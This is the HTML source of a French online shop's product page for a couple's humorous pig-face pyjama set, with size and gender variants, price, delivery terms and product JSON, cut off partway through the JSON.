 <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div> </header>  </div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs"> <a href="/" title="Home">Accueil</a> <span aria-hidden="true">/</span><span class="breadcrumb-current-page"> Pyjama Couple Humour Frimousse de Cochon </span> </nav> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-product-template" class="shopify-section"><style>.tabs li {width: unset!important;} @media(max-width:750px) { .tabs a {padding: 10px;font-size:15px;} } .btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button{max-width:800px!important;} @media(max-width:749px) {.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button { max-width: 100%!important;} }</style><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="true" data-stock="false"><meta itemprop="name" content="Pyjama Couple Humour Frimousse de Cochon"> <meta itemprop="url" content="https://pyjama-original.fr/products/pyjama-couple-humour"> <meta itemprop="image" content="//pyjama-original.fr/cdn/shop/products/S94d5c78a1b424a71986ad39ff490fd247_600x600.jpg?v=1671697627"> <meta itemprop="sku" content="3256801970951232-W11-L-China"> <meta itemprop="brand" content="Pyjama Original"> <div class="grid product-single"><div class="grid__item medium-up--three-fifths product-small"> <div class="photos"><div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="22632190312490"> <a href="//pyjama-original.fr/cdn/shop/products/S94d5c78a1b424a71986ad39ff490fd247_1024x1024.jpg?v=1671697627" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//pyjama-original.fr/cdn/shop/products/S94d5c78a1b424a71986ad39ff490fd247_150x150.jpg?v=1671697627" data-src="//pyjama-original.fr/cdn/shop/products/S94d5c78a1b424a71986ad39ff490fd247_{width}x.jpg?v=1671697627" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Pyjama Couple Humour "> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js" style="max-width: 480px;" data-image-id="22632157118506"> <a href="//pyjama-original.fr/cdn/shop/products/S334bd88bc3dd447ba19ca10d04c43a1dA_1024x1024.jpg?v=1671697627" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/products/S334bd88bc3dd447ba19ca10d04c43a1dA_150x150.jpg?v=1671697627" data-src="//pyjama-original.fr/cdn/shop/products/S334bd88bc3dd447ba19ca10d04c43a1dA_{width}x.jpg?v=1671697627" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Pyjama Couple Humour Motif Cochon"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="22632233304106"> <a href="//pyjama-original.fr/cdn/shop/products/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96_1024x1024.jpg?v=1671698205" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//pyjama-original.fr/cdn/shop/products/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96_150x150.jpg?v=1671698205" data-src="//pyjama-original.fr/cdn/shop/products/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96_{width}x.jpg?v=1671698205" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Pyjama Couple Humour Motif Cochon pour Homme"> </a></div><noscript><a href="//pyjama-original.fr/cdn/shop/products/S334bd88bc3dd447ba19ca10d04c43a1dA_1024x1024.jpg?v=1671697627"> <img src="//pyjama-original.fr/cdn/shop/products/S334bd88bc3dd447ba19ca10d04c43a1dA_480x480.jpg?v=1671697627" alt="Pyjama Couple Humour Motif Cochon" id="ProductPhotoImg-product-template"></a> </noscript></div> <div class="photos__item photos__item--thumbs"><div class="product-single__thumbnails product-single__thumbnails-product-template"> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="22632190312490"> <a href="//pyjama-original.fr/cdn/shop/products/S94d5c78a1b424a71986ad39ff490fd247_480x480.jpg?v=1671697627" data-thumbnail-id="22632190312490" data-zoom="//pyjama-original.fr/cdn/shop/products/S94d5c78a1b424a71986ad39ff490fd247_1024x1024.jpg?v=1671697627" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//pyjama-original.fr/cdn/shop/products/S94d5c78a1b424a71986ad39ff490fd247_160x160.jpg?v=1671697627" alt="Pyjama Couple Humour "> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template is-active" data-image-id="22632157118506"> <a href="//pyjama-original.fr/cdn/shop/products/S334bd88bc3dd447ba19ca10d04c43a1dA_480x480.jpg?v=1671697627" data-thumbnail-id="22632157118506" data-zoom="//pyjama-original.fr/cdn/shop/products/S334bd88bc3dd447ba19ca10d04c43a1dA_1024x1024.jpg?v=1671697627" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//pyjama-original.fr/cdn/shop/products/S334bd88bc3dd447ba19ca10d04c43a1dA_160x160.jpg?v=1671697627" alt="Pyjama Couple Humour Motif Cochon"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="22632233304106"> <a href="//pyjama-original.fr/cdn/shop/products/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96_480x480.jpg?v=1671698205" data-thumbnail-id="22632233304106" data-zoom="//pyjama-original.fr/cdn/shop/products/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96_1024x1024.jpg?v=1671698205" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//pyjama-original.fr/cdn/shop/products/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96_160x160.jpg?v=1671698205" alt="Pyjama Couple Humour Motif Cochon pour Homme"> </a></div> </div> </div><script>var sliderArrows = { left: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-left\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z\"\/\u003e\u003c\/svg\u003e", right: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-right\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z\"\/\u003e\u003c\/svg\u003e", up: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-up\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 23.5l1.516-1.617L16 8.5 3.5 21.883 5.008 23.5 16 11.742z\"\/\u003e\u003c\/svg\u003e", down: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-down\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z\"\/\u003e\u003c\/svg\u003e"} </script> </div><div id="description-pull-left" name="1"></div> </div><div class="grid__item medium-up--two-fifths description-right-mobile" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <div class="product-single__info-wrapper"><meta itemprop="priceCurrency" content="EUR"><link itemprop="availability" href="http://schema.org/InStock"><div class="product-single__meta small--text-center"><h1 itemprop="name" class="product-single__title">Pyjama Couple Humour Frimousse de Cochon</h1> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <ul class="product-single__meta-list list--no-bullets list--inline product-single__price-container"><li id="ProductSaleTag-product-template" class="hide"> <div class="product-tag product-tag-onsale"> <div class="percentageoff" id="updatepercentageoff"> </div></div></li> <li> <span class="visually-hidden">Prix régulier</span><span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="37.9"><span class="money">€37,90</span> </span></li><div class="product-reviews-stars"><span class="shopify-product-reviews-badge" data-id="6911344836650"></span> </div> </ul><div class="product-single__policies rte">Taxes incluses.</div></div><hr><form method="post" action="/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="selector-wrapper js product-form__item"><label for="SingleOptionSelector-product-template-0">Genre </label><select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-0" data-name="Genre" data-index="option1"> <option value="Femme" selected="selected">Femme</option> <option value="Homme">Homme</option> </select> </div> <div class="selector-wrapper js product-form__item"><label for="SingleOptionSelector-product-template-1">Taille </label><select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-1" data-name="Taille" data-index="option2"> <option value="L" selected="selected">L</option> <option value="XL">XL</option> <option value="XXL">XXL</option> </select> </div><select name="id" id="ProductSelect-product-template" class="product-form__variants no-js"> <option selected="selected" data-sku="3256801970951232-W11-L-China" value="40469548892202" >Femme / L - <span class="money">€37,90 EUR</span> </option> <option data-sku="3256801970951232-W11-XL-China" value="40469548957738" >Femme / XL - <span class="money">€37,90 EUR</span> </option> <option data-sku="3256801970951232-W11-XXL-China" value="40469549023274" >Femme / XXL - <span class="money">€37,90 EUR</span> </option> <option data-sku="3256801970951232-M11-L-China" value="40469548924970" >Homme / L - <span class="money">€37,90 EUR</span> </option> <option data-sku="3256801970951232-M11-XL-China" value="40469548990506" >Homme / XL - <span class="money">€37,90 EUR</span> </option> <option data-sku="3256801970951232-M11-XXL-China" value="40469549056042" >Homme / XXL - <span class="money">€37,90 EUR</span> </option> </select> <div class="product-form__item product-form__item--quantity"><label for="Quantity">Quantité</label><input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity"></div> <div class="product-form__item product-form__item--submit"><button type="submit" name="add" id="AddToCart-product-template" class="btn btn--full btn--atct product-form__cart-submit" > <span id="AddToCartText-product-template"> Ajouter au panier </span></button> </div><input type="hidden" name="product-id" value="6911344836650" /><input type="hidden" name="section-id" value="product-template" /></form><div class="countdown-over">L&#39;offre est terminée</div>  <li class="product-extra-row first-extra-row" style="color:#666;"> <span> <i class="demo-icon icon-lock">&#xe801;</i> Paiement Sécurisé</span> <img id="iconsvisamastercard" src="//pyjama-original.fr/cdn/shop/t/16/assets/visas-icons-paypal.png?v=67512519653806120421635269023"> </span> </li><li class="product-extra-row" style="color:#666;"><span><i class="demo-icon icon-ok-circled">&#xe802;</i> En stock, expédié sous 24/48h</span></li><li class="product-extra-row" style="color:#666;"><span><i class="demo-icon icon-truck">&#xe803;</i> Livraison Suivie OFFERTE</span></li> <hr class="m-t-0 "><div class="product-single__info-wrapper" id="product-single__info-wrapper" style="display:none;"><ul class="tabs"><li><a href="#tab-description" id="tab-first" class="current">Description</a></li> <style>.tabs{display:block;}.tab-content{border-top: 5px solid #f7f8f9;}</style> <li><a href="#tab-1">A Propos</a></li> <style>.tabs{display:block;}.tab-content{border-top: 5px solid #f7f8f9;}</style> <li><a href="#tab-2">Livraison</a></li> </ul> <div class="tab-content rte" style="background-color:#f4f4f4;"> <div class="tab product-single__description" id="tab-description"><h2><span style="color: #000000;"><span style="text-decoration: underline;"></span>Le Pyjama Couple Humour Frimousse de Cochon, un ensemble divertissant et comique pour une rigolade assurée !</span></h2><h3><span style="color: #000000;">Que porter comme tenue de nuit ?</span></h3><p><span style="color: #000000;">Faites le bon choix ! Pour vous les amoureux qui ont de l'humour, voilà un vêtement qui correspond parfaitement à votre besoin. Ce Pyjama Couple Humour Frimousse de Cochon composé d'un t-shirt et d'un pantalon est simple, élastique, doux et tellement confortable. Devenez le couple le plus original au style drôle en portant ce vêtement d'intérieur assorti pour amoureux !</span></p><p><span style="color: #000000;"><strong><span style="text-decoration: underline;">CARACTÉRISTIQUES</span> :</strong></span><br></p><p><span style="color: #000000;"><strong>Saison :</strong> Été</span><br><span style="color: #000000;"><strong>Type de motif :</strong> Cartoon</span><br><span style="color: #000000;"><strong>Composition matérielle :</strong> 35% COTON, 65% POLYESTER</span><br><span style="color: #000000;"><strong>Col :</strong> Col rond</span></p><p style="margin: 0cm 0cm 12.0pt 0cm;"><strong><span style="font-size: 10.5pt; font-family: 'Segoe UI','sans-serif'; color: black;">**LIVRAISON STANDARD OFFERTE**</span></strong></p> </div> <div class="tab" id="tab-1" style="display:none;"><p><strong>Un engagement quotidien</strong><br/>La qualité de nos produits est la première de nos préoccupations. Notre objectif : 100% de satisfaction de nos clients. C’est pourquoi nous poursuivons constamment nos efforts afin de maintenir le niveau de qualité le plus élevé.</p> </div> <div class="tab" id="tab-2" style="display:none;"><p> LIVRAISON</p><p>✅ Après validation de votre commande, vous recevrez un mail de confirmation pour vous avertir de l'expédition de votre commande qui sera entre 24 et 48h.<br/>🎁 La Livraison est OFFERTE<br/>📦 Notre partenaire de livraison est La Poste<br/>🕐 Les délais de livraison sont estimés entre 7 à 20 jours ouvrés</p><p> QUESTION</p><p>👩🏻‍⚖️ Si vous avez la moindre question n'hésitez pas à contacter Caroline qui s'occupe de notre support client et qui se fera une joie de vous répondre dans un délais de 12 à 24h. Voici l'adresse du support <a href="mailto:contact@pyjama-original.fr">contact@pyjama-original.fr</a></p><p> PAIEMENT SÉCURISÉ</p><p>💳 Nos paiements sont 100% sécurisés, Protocole SSL</p> </div> </div><div class="collection-product-list"> <span class="desc-coll-text-big">Catégories :</span> <a class="desc-coll-url" href="/collections/pyjama-pour-couple">Pyjama Couple</a><span class="hide-coma">,</span></div> <!-- /snippets/social-sharing.liquid --><div class="social-sharing grid medium-up--grid--table"> <div class="grid__item medium-up--one-third medium-up--text-left"> <span class="social-sharing__title">Partager</span></div><div class="grid__item medium-up--two-thirds medium-up--text-right"> <a target="_blank" href="//www.facebook.com/sharer.php?u=https://pyjama-original.fr/products/pyjama-couple-humour" class="social-sharing__link share-facebook" title="Partager sur Facebook"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg><span class="share-title visually-hidden">Partager sur Facebook</span> </a> <a target="_blank" href="//twitter.com/share?text=Pyjama%20Couple%20Humour%20Frimousse%20de%20Cochon&amp;url=https://pyjama-original.fr/products/pyjama-couple-humour" class="social-sharing__link share-twitter" title="Tweeter sur Twitter"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M30.75 6.844c-1.087.481-2.25.806-3.475.956a6.079 6.079 0 0 0 2.663-3.35 12.02 12.02 0 0 1-3.844 1.469A6.044 6.044 0 0 0 21.675 4a6.052 6.052 0 0 0-6.05 6.056c0 .475.05.938.156 1.381A17.147 17.147 0 0 1 3.306 5.106a6.068 6.068 0 0 0 1.881 8.088c-1-.025-1.938-.3-2.75-.756v.075a6.056 6.056 0 0 0 4.856 5.937 6.113 6.113 0 0 1-1.594.212c-.388 0-.769-.038-1.138-.113a6.06 6.06 0 0 0 5.656 4.206 12.132 12.132 0 0 1-8.963 2.507A16.91 16.91 0 0 0 10.516 28c11.144 0 17.231-9.231 17.231-17.238 0-.262-.006-.525-.019-.781a12.325 12.325 0 0 0 3.019-3.138z"/></svg><span class="share-title visually-hidden">Tweeter sur Twitter</span> </a> <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://pyjama-original.fr/products/pyjama-couple-humour&amp;media=//pyjama-original.fr/cdn/shop/products/S94d5c78a1b424a71986ad39ff490fd247_1024x1024.jpg?v=1671697627&amp;description=Pyjama%20Couple%20Humour%20Frimousse%20de%20Cochon" class="social-sharing__link share-pinterest" title="Épingler sur Pinterest"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg><span class="share-title visually-hidden">Épingler sur Pinterest</span> </a> </div></div> </div> </div></div> </div> <div id="put-reviews-under-product" class="product-single__info-wrapper"> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div id="shopify-product-reviews" data-id="6911344836650"></div> </div></div>  <div id="btn-addtocart-mobile" style="display:none;"> <button type="button" class="btn" id="sedoncaddtocartbtn" onclick="document.getElementById('AddToCart-product-template').click()"><span class="btn__text "> Ajouter au panier </span></button> </div>  <script type="application/json" id="ProductJson-product-template">{"id":6911344836650,"title":"Pyjama Couple Humour Frimousse de Cochon","handle":"pyjama-couple-humour","description":"\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003c\/span\u003eLe Pyjama Couple Humour Frimousse de Cochon, un ensemble divertissant et comique pour une rigolade assurée !\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003eQue porter comme tenue de nuit ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eFaites le bon choix ! Pour vous les amoureux qui ont de l'humour, voilà un vêtement qui correspond parfaitement à votre besoin. Ce Pyjama Couple Humour Frimousse de Cochon composé d'un t-shirt et d'un pantalon est simple, élastique, doux et tellement confortable. Devenez le couple le plus original au style drôle en portant ce vêtement d'intérieur assorti pour amoureux !\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\"\u003eCARACTÉRISTIQUES\u003c\/span\u003e :\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eSaison :\u003c\/strong\u003e Été\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eType de motif :\u003c\/strong\u003e Cartoon\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eComposition matérielle :\u003c\/strong\u003e 35% COTON, 65% POLYESTER\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eCol :\u003c\/strong\u003e Col rond\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Segoe UI','sans-serif'; color: black;\"\u003e**LIVRAISON STANDARD OFFERTE**\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-01-11T18:30:45+01:00","created_at":"2022-12-22T09:21:43+01:00","vendor":"Pyjama Original","type":"","tags":[],"price":3790,"price_min":3790,"price_max":3790,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40469548892202,"title":"Femme \/ L","option1":"Femme","option2":"L","option3":null,"sku":"3256801970951232-W11-L-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30199966662698,"product_id":6911344836650,"position":2,"created_at":"2022-12-22T09:21:46+01:00","updated_at":"2022-12-22T09:27:07+01:00","alt":"Pyjama Couple Humour Motif Cochon","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627","variant_ids":[40469548892202,40469548957738,40469549023274]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Femme \/ L","public_title":"Femme \/ L","options":["Femme","L"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon","id":22632157118506,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40469548957738,"title":"Femme \/ XL","option1":"Femme","option2":"XL","option3":null,"sku":"3256801970951232-W11-XL-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30199966662698,"product_id":6911344836650,"position":2,"created_at":"2022-12-22T09:21:46+01:00","updated_at":"2022-12-22T09:27:07+01:00","alt":"Pyjama Couple Humour Motif Cochon","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627","variant_ids":[40469548892202,40469548957738,40469549023274]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Femme \/ XL","public_title":"Femme \/ XL","options":["Femme","XL"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon","id":22632157118506,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40469549023274,"title":"Femme \/ XXL","option1":"Femme","option2":"XXL","option3":null,"sku":"3256801970951232-W11-XXL-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30199966662698,"product_id":6911344836650,"position":2,"created_at":"2022-12-22T09:21:46+01:00","updated_at":"2022-12-22T09:27:07+01:00","alt":"Pyjama Couple Humour Motif Cochon","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627","variant_ids":[40469548892202,40469548957738,40469549023274]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Femme \/ XXL","public_title":"Femme \/ XXL","options":["Femme","XXL"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon","id":22632157118506,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40469548924970,"title":"Homme \/ L","option1":"Homme","option2":"L","option3":null,"sku":"3256801970951232-M11-L-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30200042717226,"product_id":6911344836650,"position":3,"created_at":"2022-12-22T09:36:44+01:00","updated_at":"2022-12-22T09:36:45+01:00","alt":"Pyjama Couple Humour Motif Cochon pour Homme","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205","variant_ids":[40469548924970,40469548990506,40469549056042]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Homme \/ L","public_title":"Homme \/ L","options":["Homme","L"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon pour Homme","id":22632233304106,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40469548990506,"title":"Homme \/ XL","option1":"Homme","option2":"XL","option3":null,"sku":"3256801970951232-M11-XL-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30200042717226,"product_id":6911344836650,"position":3,"created_at":"2022-12-22T09:36:44+01:00","updated_at":"2022-12-22T09:36:45+01:00","alt":"Pyjama Couple Humour Motif Cochon pour Homme","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205","variant_ids":[40469548924970,40469548990506,40469549056042]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Homme \/ XL","public_title":"Homme \/ XL","options":["Homme","XL"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon pour Homme","id":22632233304106,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40469549056042,"title":"Homme \/ XXL","option1":"Homme","option2":"XXL","option3":null,"sku":"3256801970951232-M11-XXL-China","requires_shipping":true,"taxable":false,"featured_image":{"id":30200042717226,"product_id":6911344836650,"position":3,"created_at":"2022-12-22T09:36:44+01:00","updated_at":"2022-12-22T09:36:45+01:00","alt":"Pyjama Couple Humour Motif Cochon pour Homme","width":800,"height":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205","variant_ids":[40469548924970,40469548990506,40469549056042]},"available":true,"name":"Pyjama Couple Humour Frimousse de Cochon - Homme \/ XXL","public_title":"Homme \/ XXL","options":["Homme","XXL"],"price":3790,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Couple Humour Motif Cochon pour Homme","id":22632233304106,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/pyjama-original.fr\/cdn\/shop\/products\/S94d5c78a1b424a71986ad39ff490fd247.jpg?v=1671697627","\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627","\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205"],"featured_image":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S94d5c78a1b424a71986ad39ff490fd247.jpg?v=1671697627","options":["Genre","Taille"],"media":[{"alt":"Pyjama Couple Humour ","id":22632190312490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S94d5c78a1b424a71986ad39ff490fd247.jpg?v=1671697627"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S94d5c78a1b424a71986ad39ff490fd247.jpg?v=1671697627","width":800},{"alt":"Pyjama Couple Humour Motif 